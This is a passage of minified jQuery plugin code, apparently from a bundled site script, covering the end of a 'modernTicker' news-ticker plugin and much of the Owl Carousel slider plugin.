},p.transitionTime,function(){I.css("margin-left",-e),I.animate({"margin-left":-o[r]},p.transitionTime,function(){v=!1})}):(a=-o[s-1],I.animate({"margin-left":a},p.transitionTime,function(){v=!1}))):(I.css({"margin-left":-t(I.children(":last")).outerWidth()}).children(":last").prependTo(I),I.animate({"margin-left":0},p.transitionTime,function(){v=!1})),_.length&&M.mouseleave(function(){Q()});break;case"fade":I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide"),I.children(":last").prependTo(I).removeClass("mt-hide").css({opacity:0}).animate({opacity:1},p.transitionTime,function(){Q()}),v=!1});break;case"type":x?I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide"),G(I.children(":last").prependTo(I).removeClass("mt-hide").css({opacity:0}).animate({opacity:1},p.transitionTime).children("a")),v=!1}):I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide"),U(I.children(":last").prependTo(I).removeClass("mt-hide").css({opacity:0}).animate({opacity:1},p.transitionTime).children("a")),v=!1});break;case"slide":x?I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide"),I.children(":last").prependTo(I).removeClass("mt-hide").css({opacity:0,"margin-right":p.slideDistance}).animate({opacity:1,"margin-right":0},p.transitionTime,function(){Q()}),v=!1}):I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide"),I.children(":last").prependTo(I).removeClass("mt-hide").css({opacity:0,"margin-left":p.slideDistance}).animate({opacity:1,"margin-left":0},p.transitionTime,function(){Q()}),v=!1})}break;case"next":switch(p.effect){case"scroll":x?"discontinuous"===p.scrollType?(s=R(),r=o.length-1,-1===s||0===s?I.animate({"margin-right":i},p.transitionTime,function(){I.css("margin-right",-e),I.animate({"margin-right":-o[r]},p.transitionTime,function(){v=!1})}):(a=-1===s?0:-o[s-1],I.animate({"margin-right":a},p.transitionTime,function(){v=!1}))):(I.css({"margin-right":-t(I.children(":last")).outerWidth()}).children(":last").prependTo(I),I.animate({"margin-right":0},p.transitionTime,function(){v=!1})):"discontinuous"===p.scrollType?(s=R())===(r=o.length-1)?I.animate({"margin-left":-e},p.transitionTime,function(){I.css("margin-left",i),I.animate({"margin-left":0},p.transitionTime,function(){v=!1})}):(a=-1===s?0:-o[s+1],I.animate({"margin-left":a},p.transitionTime,function(){v=!1})):I.animate({"margin-left":-t(I.children(":first")).outerWidth()},p.transitionTime,function(){I.css("margin-left",0).children(":first").appendTo(I),v=!1}),_.length&&z.mouseleave(function(){Q()});break;case"fade":I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide").appendTo(I),I.children(":first").removeClass("mt-hide").css({opacity:0}).animate({opacity:1},p.transitionTime,function(){Q()}),v=!1});break;case"type":x?I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide").appendTo(I),G(I.children(":first").removeClass("mt-hide").css({opacity:0}).animate({opacity:1},p.transitionTime).children("a")),v=!1}):I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide").appendTo(I),U(I.children(":first").removeClass("mt-hide").css({opacity:0}).animate({opacity:1},p.transitionTime).children("a")),v=!1});break;case"slide":x?I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide").appendTo(I),I.children(":first").removeClass("mt-hide").css({opacity:0,"margin-right":p.slideDistance}).animate({opacity:1,"margin-right":0},p.transitionTime,function(){Q()}),v=!1}):I.children(":first").animate({opacity:0},p.transitionTime,function(){t(this).addClass("mt-hide").appendTo(I),I.children(":first").removeClass("mt-hide").css({opacity:0,"margin-left":p.slideDistance}).animate({opacity:1,"margin-left":0},p.transitionTime,function(){Q()}),v=!1})}}}function R(){var t=parseFloat(x?I.css("margin-right"):I.css("margin-left")),e=o.length;if(0<t)return-1;t=Math.abs(t);for(var i=0;i<e-1;i++)if(t>=o[i]&&t<o[i+1])return i;return e-1}function X(){f=!0,u="scroll"===p.effect?setInterval(function(){var o;v||(x?(o=parseFloat(I.css("margin-right")),I.css("margin-right",o-1),"discontinuous"===p.scrollType?o<0&&Math.abs(o)>e&&I.css("margin-right",i):o<0&&Math.abs(o)>t(I.children("li")[0]).outerWidth()&&I.css("margin-right",0).children(":first").appendTo(I)):(o=parseFloat(I.css("margin-left")),I.css("margin-left",o-1),"discontinuous"===p.scrollType?o<0&&Math.abs(o)>e&&I.css("margin-left",i):o<0&&Math.abs(o)>t(I.children("li")[0]).outerWidth()&&I.css("margin-left",0).children(":first").appendTo(I)))},p.scrollInterval):setInterval(function(){H("next")},p.displayTime)}function Y(){f=!1,clearInterval(u)}function V(){f&&(g=!0,Y())}function Q(){g&&!w&&(X(),g=!1)}function U(t){Z(t);var e=t.html(),i=e.split(""),o="_",n=0;t.html(o);var s=setInterval(function(){for(var e,r=!0,a="",l=!1,c=0;r;)a+=e=i[n++],"<"===e&&(l=!0),">"===e&&(l=!1),l||">"===e||c++,!c&&n!==i.length||(r=!1);o=o.split("_")[0]+a,n!==i.length&&(o+="_"),t.html(o),n===i.length&&(clearInterval(s),Q())},p.typeInterval);t.data("mt-type",{typing:!0,content:e,interval:s})}function G(t){Z(t);var e=t.html(),i=e.split(""),o="_",n=0;t.html(o);var s=setInterval(function(){for(var e,r=!0,a="",l=!1,c=0;r;)a+=e=i[n++],"<"===e&&(l=!0),">"===e&&(l=!1),l||">"===e||c++,!c&&n!==i.length||(r=!1);o=o.split("_")[1]+a,n!==i.length&&(o="_"+o),t.html(o),n===i.length&&(clearInterval(s),Q())},p.typeInterval);t.data("mt-type",{typing:!0,content:e,interval:s})}function Z(t){var e=t.data("mt-type");e&&e.typing&&(clearInterval(e.interval),t.html(e.content),t.data("mt-type").typing=!1)}function K(){P.addClass("mt-pause")}function J(){return!1}function tt(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1))+t}p.linksEnabled||I.find("a").removeAttr("href target"),p.pauseOnHover&&k.hover(function(){b&&(V(),w=!0)},function(){b&&(w=!1,Q())}),_.length&&(M.mousedown(J).bind("click",{type:"prev"},B),z.mousedown(J).bind("click",{type:"next"},B),P.mousedown(J).click(function(){b&&(f?(Y(),P.removeClass("mt-pause")):(X(),K()))})),("rss"===p.feedType||"json"===p.feedType||"twitter"===p.feedType?L:q)(),T.data("pause",V),T.data("resume",Q),T.data("refresh",D)})},pause:function(){return this.each(function(){t(this).data("pause")()})},resume:function(){return this.each(function(){t(this).data("resume")()})},refresh:function(){return this.each(function(){t(this).data("refresh")()})}};t.fn.modernTicker=function(e){return u[e]?u[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.modernTicker"):u.init.apply(this,arguments)}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i){var o={init:function(e,i){this.$elem=t(i),this.options=t.extend({},t.fn.owlCarousel.options,this.$elem.data(),e),this.userOptions=e,this.loadContent()},loadContent:function(){var e,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(e=i.options.jsonPath,t.getJSON(e,function(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()})):i.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),this.onStartup()},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;if(!1!==t.$elem.is(":visible"))return!1;t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var t=this.$elem.hasClass(this.options.baseClass),e=this.$elem.hasClass(this.options.theme);t||this.$elem.addClass(this.options.baseClass),e||this.$elem.addClass(this.options.theme)},updateItems:function(){var e,i;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if((e=t(this.options.responsiveBaseWidth).width())>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),i=0;i<this.options.itemsCustom.length;i+=1)this.options.itemsCustom[i][0]<=e&&(this.options.items=this.options.itemsCustom[i][1]);else e<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),e<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),e<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),e<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),e<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var i,o,n=this;if(!0!==n.options.responsive)return!1;o=t(e).width(),n.resizer=function(){t(e).width()!==o&&(!1!==n.options.autoPlay&&e.clearInterval(n.autoPlayInterval),e.clearTimeout(i),i=e.setTimeout(function(){o=t(e).width(),n.updateVars()},n.options.responsiveRefreshRate))},t(e).resize(n.resizer)},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var e=this,i=0,o=e.itemsAmount-e.options.items;e.$owlItems.each(function(n){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(n)),0!=n%e.options.items&&n!==o||n>o||(i+=1),s.data("owl-roundPages",i)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var t=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=t=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=t),t},min:function(){return 0},loops:function(){var e,i,o=0,n=0;for(this.positionsInArray=[0],this.pagesInArray=[],e=0;e<this.itemsAmount;e+=1)n+=this.itemWidth,this.positionsInArray.push(-n),!0===this.options.scrollPerPage&&((i=(i=t(this.$owlItems[e])).data("owl-roundPages"))!==o&&(this.pagesInArray[o]=this.positionsInArray[e],o=i))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var e=this,i=t('<div class="owl-buttons"/>');e.owlControls.append(i),e.buttonPrev=t("<div/>",{class:"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{class:"owl-next",html:e.options.navigationText[1]||""}),i.append(e.buttonPrev).append(e.buttonNext),i.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),i.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(i){i.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(i){i.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,i,o,n,s,r;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),e=0,i=this.itemsAmount-this.itemsAmount%this.options.items,n=0;n<this.itemsAmount;n+=1)0==n%this.options.items&&(e+=1,i===n&&(o=this.itemsAmount-this.options.items),s=t("<div/>",{class:"owl-page"}),r=t("<span></span>",{text:!0===this.options.paginationNumbers?e:"",class:!0===this.options.paginationNumbers?"owl-numbers":""}),s.append(r),s.data("owl-page",i===n?o:n),s.data("owl-roundPages",e),this.paginationWrapper.append(s));this.checkPagination()},checkPagination:function(){var e=this;if(!1===e.options.pagination)return!1;e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(t){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,t="rewind"}this.goTo(this.currentItem,t)},prev:function(t){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,t="rewind"}this.goTo(this.currentItem,t)},goTo:function(t,i,o){var n=this;return!n.isTransition&&("function"==typeof n.options.beforeMove&&n.options.beforeMove.apply(this,[n.$elem]),t>=n.maximumItem?t=n.maximumItem:0>=t&&(t=0),n.currentItem=n.owl.currentItem=t,!1!==n.options.transitionStyle&&"drag"!==o&&1===n.options.items&&!0===n.browser.support3d?(n.swapSpeed(0),!0===n.browser.support3d?n.transition3d(n.positionsInArray[t]):n.css2slide(n.positionsInArray[t],1),n.afterGo(),n.singleItemTransition(),!1):(t=n.positionsInArray[t],!0===n.browser.support3d?(n.isCss3Finish=!1,!0===i?(n.swapSpeed("paginationSpeed"),e.setTimeout(function(){n.isCss3Finish=!0},n.options.paginationSpeed)):"rewind"===i?(n.swapSpeed(n.options.rewindSpeed),e.setTimeout(function(){n.isCss3Finish=!0},n.options.rewindSpeed)):(n.swapSpeed("slideSpeed"),e.setTimeout(function(){n.isCss3Finish=!0},n.options.slideSpeed)),n.transition3d(t)):!0===i?n.css2slide(t,n.options.paginationSpeed):"rewind"===i?n.css2slide(t,n.options.rewindSpeed):n.css2slide(t,n.options.slideSpeed),void n.afterGo()))},jumpTo:function(t){"function"==typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]),t>=this.maximumItem||-1===t?t=this.maximumItem:0>=t&&(t=0),this.swapSpeed(0),!0===this.browser.support3d?this.transition3d(this.positionsInArray[t]):this.css2slide(this.positionsInArray[t],1),this.currentItem=this.owl.currentItem=t,this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem),this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2],this.prevArr.shift(0),this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp()),"function"==typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop",e.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var t=this;if(t.apStatus="play",!1===t.options.autoPlay)return!1;e.clearInterval(t.autoPlayInterval),t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)},swapSpeed:function(t){"slideSpeed"===t?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===t?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!=typeof t&&this.$owlWrapper.css(this.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){this.$owlWrapper.css(this.doTranslate(t))},css2move:function(t){this.$owlWrapper.css({left:t})},css2slide:function(t,e){var i=this;i.isCssFinish=!1,i.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||i.options.slideSpeed,complete:function(){i.isCssFinish=!0}})},checkBrowser:function(){var t=i.createElement("div");t.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)",t=t.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g),this.browser={support3d:null!==t&&1===t.length,isTouch:"ontouchstart"in e||e.navigator.msMaxTouchPoints}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var t=["s","e","x"];this.ev_types={},!0===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===this.options.mouseDrag&&!0===this.options.touchDrag?t=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(t=["mousedown.owl","mousemove.owl","mouseup.owl"]),this.ev_types.start=t[0],this.ev_types.move=t[1],this.ev_types.end=t[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(t){t.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function o(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function n(e){"on"===e?(t(i).on(a.ev_types.move,s),t(i).on(a.ev_types.end,r)):"off"===e&&(t(i).off(a.ev_types.move),t(i).off(a.ev_types.end))}function s(n){n=n.originalEvent||n||e.event,a.newPosX=o(n).x-l.offsetX,a.newPosY=o(n).y-l.offsetY,a.newRelativeX=a.newPosX-l.relativePos,"function"==typeof a.options.startDragging&&!0!==l.dragging&&0!==a.newRelativeX&&(l.dragging=!0,a.options.startDragging.apply(a,[a.$elem])),(8<a.newRelativeX||-8>a.newRelativeX)&&!0===a.browser.isTouch&&(void 0!==n.preventDefault?n.preventDefault():n.returnValue=!1,l.sliding=!0),(10<a.newPosY||-10>a.newPosY)&&!1===l.sliding&&t(i).off("touchmove.owl"),a.newPosX=Math.max(Math.min(a.newPosX,a.newRelativeX/5),a.maximumPixels+a.newRelativeX/5),!0===a.browser.support3d?a.transition3d(a.newPosX):a.css2move(a.newPosX)}function r(i){var o;(i=i.originalEvent||i||e.event).target=i.target||i.srcElement,l.dragging=!1,!0!==a.browser.isTouch&&a.$owlWrapper.removeClass("grabbing"),a.dragDirection=0>a.newRelativeX?a.owl.dragDirection="left":a.owl.dragDirection="right",0!==a.newRelativeX&&(o=a.getNewPosition(),a.goTo(o,!1,"drag"),l.targetElement===i.target&&!0!==a.browser.isTouch&&(t(i.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),o=(i=t._data(i.target,"events").click).pop(),i.splice(0,0,o))),n("off")}var a=this,l={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};a.isCssFinish=!0,a.$elem.on(a.ev_types.start,".owl-wrapper",function(i){var s;if(3===(i=i.originalEvent||i||e.event).which)return!1;if(!(a.itemsAmount<=a.options.items)){if(!1===a.isCssFinish&&!a.options.dragBeforeAnimFinish||!1===a.isCss3Finish&&!a.options.dragBeforeAnimFinish)return!1;!1!==a.options.autoPlay&&e.clearInterval(a.autoPlayInterval),!0===a.browser.isTouch||a.$owlWrapper.hasClass("grabbing")||a.$owlWrapper.addClass("grabbing"),a.newPosX=0,a.newRelativeX=0,t(this).css(a.removeTransition()),s=t(this).position(),l.relativePos=s.left,l.offsetX=o(i).x-s.left,l.offsetY=o(i).y-s.top,n("on"),l.sliding=!1,l.targetElement=i.target||i.srcElement}})},getNewPosition:function(){var t=this.closestItem();return t>this.maximumItem?t=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=t=0),t},closestItem:function(){var e=this,i=!0===e.options.scrollPerPage?e.pagesInArray:e.positionsInArray,o=e.newPosX,n=null;return t.each(i,function(s,r){o-e.itemWidth/20>i[s+1]&&o-e.itemWidth/20<r&&"left"===e.moveDirection()?(n=r,e.currentItem=!0===e.options.scrollPerPage?t.inArray(n,e.positionsInArray):s):o+e.itemWidth/20<r&&o+e.itemWidth/20>(i[s+1]||i[s]-e.itemWidth)&&"right"===e.moveDirection()&&(!0===e.options.scrollPerPage?(n=i[s+1]||i[i.length-1],e.currentItem=t.inArray(n,e.positionsInArray)):(n=i[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t;return 0>this.newRelativeX?(t="right",this.playDirection="next"):(t="left",this.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,i){t.options.autoPlay=i,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,i){t.goTo(i)}),t.$elem.on("owl.jumpTo",function(e,i){t.jumpTo(i)})},stopOnHover:function(){var t=this;!0===t.options.stopOnHover&&!0!==t.browser.isTouch&&!1!==t.options.autoPlay&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,i,o,n;if(!1===this.options.lazyLoad)return!1;for(e=0;e<this.itemsAmount;e+=1)"loaded"!==(i=t(this.$owlItems[e])).data("owl-loaded")&&(o=i.data("owl-item"),"string"!=typeof(n=i.find(".lazyOwl")).data("src")?i.data("owl-loaded","loaded"):(void 0===i.data("owl-loaded")&&(n.hide(),i.addClass("loading").data("owl-loaded","checked")),(!0!==this.options.lazyFollow||o>=this.currentItem)&&o<this.currentItem+this.options.items&&n.length&&this.lazyPreload(i,n)))},lazyPreload:function(t,i){function o(){t.data("owl-loaded","loaded").removeClass("loading"),i.removeAttr("data-src"),"fade"===s.options.lazyEffect?i.fadeIn(400):i.show(),"function"==typeof s.options.afterLazyLoad&&s.options.afterLazyLoad.apply(this,[s.$elem])}var n,s=this,r=0;"DIV"===i.prop("tagName")?(i.css("background-image","url("+i.data("src")+")"),n=!0):i[0].src=i.data("src"),function t(){r+=1,s.completeImg(i.get(0))||!0===n?o():100>=r?e.setTimeout(t,100):o()}()},autoHeight:function(){function i(){var i=t(n.$owlItems[n.currentItem]).height();n.wrapperOuter.css("height",i+"px"),n.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){n.wrapperOuter.addClass("autoHeight")},0)}var o,n=this,s=t(n.$owlItems[n.currentItem]).find("img");void 0!==s.get(0)?(o=0,function t(){o+=1,n.completeImg(s.get(0))?i():100>=o?e.setTimeout(t,100):n.wrapperOuter.css("height","")}()):i()},completeImg:function(t){return!(!t.complete||void 0!==t.naturalWidth&&0===t.naturalWidth)},onVisibleItems:function(){var e;for(!0===this.options.addClassActive&&this.$owlItems.removeClass("active"),this.visibleItems=[],e=this.currentItem;e<this.currentItem+this.options.items;e+=1)this.visibleItems.push(e),!0===this.options.addClassActive&&t(this.$owlItems[e]).addClass("active");this.owl.visibleItems=this.visibleItems},transitionTypes:function(t){this.outClass="owl-"+t+"-out",this.inClass="owl-"+t+"-in"},singleItemTransition:function(){var t=this,e=t.outClass,i=t.inClass,o=t.$owlItems.eq(t.currentItem),n=t.$owlItems.eq(t.prevItem),s=Math.abs(t.positionsInArray[t.currentItem])+t.positionsInArray[t.prevItem],r=Math.abs(t.positionsInArray[t.currentItem])+t.itemWidth/2;t.isTransition=!0,t.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),n.css({position:"relative",left:s+"px"}).addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endPrev=!0,n.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(n,e)}),o.addClass(i).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){t.endCurrent=!0,o.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend"),t.clearTransStyle(o,i)})},clearTransStyle:function(t,e){t.css({position:"",left:""}).removeClass(e),this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),t(i).off(".owl owl"),t(e).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove()),this.clearEvents(),this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),e.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(e){e=t.extend({},this.userOptions,e),this.unWrap(),this.init(e,this.$elem)},addItem:function(t,e){var i;return!!t&&(0===this.$elem.children().length?(this.$elem.append(t),this.setVars(),!1):(this.unWrap(),(i=void 0===e||-1===e?-1:e)>=this.$userItems.length||-1===i?this.$userItems.eq(-1).after(t):this.$userItems.eq(i).before(t),void this.setVars()))},removeItem:function(t){if(0===this.$elem.children().length)return!1;t=void 0===t||-1===t?-1:t,this.unWrap(),this.$userItems.eq(t).remove(),this.setVars()}};t.fn.owlCarousel=function(e){return this.each(function(){if(!0===t(this).data("owl-init"))return!1;t(this).data("owl-init",!0);var 